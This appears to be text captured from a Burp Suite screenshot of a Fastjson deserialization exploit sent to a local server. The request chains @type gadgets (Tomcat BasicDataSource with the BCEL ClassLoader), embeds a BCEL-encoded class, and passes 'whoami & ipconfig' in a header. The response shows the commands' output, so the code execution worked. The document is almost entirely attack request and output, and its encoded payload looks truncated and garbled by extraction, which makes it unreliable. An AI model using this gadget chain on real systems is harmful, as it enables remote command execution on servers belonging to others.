 Request
Pretty Raw Hex \n
1 POST /json HTTP/1.1
2 Host: 127.0.0.1:9092
3 Content-Type: application/json
4 cmd: whoami & ipconfig
5 Content-Length: 3647
6
7 {
8 "xx":
9 {
10 "@type":"java.lang.Class",
11 "val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
12 },
13 "x":{
14 "name":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.org.apache.bcel.internal.util.ClassLoader"
17 },
18 {
19 "@type":"com.alibaba.fastjson.JSONObject",
20 "c":{
21 "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
22 "driverClassLoader":{
23 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
24 },
25 "driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH2
$h$s$c7$9c$5c$85$U$f3$i$L$iE$F$96$82E$86$c4$a8$e5X$c1Q$86$d6$f4$c0$F$86
da$d0$b6Z$$$7e$d9u$7c$oA$5d$cb$8ca$a7$M$bc$92$f1C$db5$lup$92$c03$9e$V$I
$5d$w$b0$f3$d2$e4$a3$E$8c4$91r$ae$e8$RS4$cdf$c5$f3$84$T$d4$cf$5d$e9$81$
Ej2$8c$89$VA$_$u$9d$de$60$Q$h$z$88$C$c9Vs$a8H$c9$b0$89B$9dt$ca$95$80$y$
fa$5b$V$3d$v$bd$8a$ed$df$p$a5$ab$S$a3$ab$b1To$fe6$3a$e4qG$ed$b8$93d$5cO
J$A$A"
26 }
27 }:"xxx"
28 }
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Wed, 21 Jul 2021 12:54:11 GMT
3 Content-Length: 2055
4
5 sub\subv
6
7 Windows IP ????
8
9
10 ??????????? vEthernet (Default Switch):
11
12 ????????? DNS ??? . . . . . . . :
13 ???????? IPv6 ???. . . . . . . . : fe80::80ef:809:99c3:65b5%31
14 IPv4 ??? . . . . . . . . . . . . : 172.28.192.1
15 ???????? . . . . . . . . . . . . : 255.255.240.0
16 ???????. . . . . . . . . . . . . :
17
18 ??????????? vEthernet (WSL):
19
20 ????????? DNS ??? . . . . . . . :
21 ???????? IPv6 ???. . . . . . . . : fe80::2432:6ed2:e578:aef6%61
22 IPv4 ??? . . . . . . . . . . . . : 172.29.192.1
23 ???????? . . . . . . . . . . . . : 255.255.240.0
24 ???????. . . . . . . . . . . . . :
25
26 ??????????????? ????????* 3:
27
28 ???? . . . . . . . . . . . . . : ??????????
29 ????????? DNS ??? . . . . . . . :
30
31 ??????????????? ????????* 12:
32
33 ???? . . . . . . . . . . . . . : ??????????
34 ????????? DNS ??? . . . . . . . :
Search...
2,13